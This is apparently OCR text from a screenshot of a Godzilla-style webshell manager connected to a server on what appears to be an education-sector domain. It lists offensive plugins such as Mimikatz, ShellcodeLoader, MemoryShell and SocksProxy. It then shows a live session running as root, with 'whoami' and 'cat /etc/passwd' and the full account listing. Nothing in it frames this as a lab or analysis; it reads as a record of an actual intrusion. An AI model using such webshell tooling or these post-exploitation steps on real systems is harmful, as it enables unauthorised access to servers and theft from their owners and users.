 Url:https://wlcyxt.cdp.edu.c. Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
currentUser:root
osInfo:os.name: Linux os.version: 3.10.0-1160.66.1.el7.x86_64 os.arch: amd64
/usr/local/education/bin/ >whoami
root
/usr/local/education/bin/ >cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mysql:x:997:1000::/usr/local/mysql:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
/usr/local/education/bin/ >
fcmit.cc
完成